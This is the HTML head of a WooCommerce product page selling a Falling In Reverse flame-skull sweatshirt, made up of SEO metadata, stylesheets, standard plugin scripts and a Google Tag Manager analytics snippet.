

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/
body_size: 48332
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt - Teeruto</title>
	<meta name="description" content="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt - Teeruto" />
	<meta property="og:description" content="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/","url":"https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/","name":"Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg","datePublished":"2023-03-14T07:35:34+00:00","description":"Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt Comments Feed" href="https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fofficial-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fofficial-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/391978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=391978' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"104.23.243.253","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
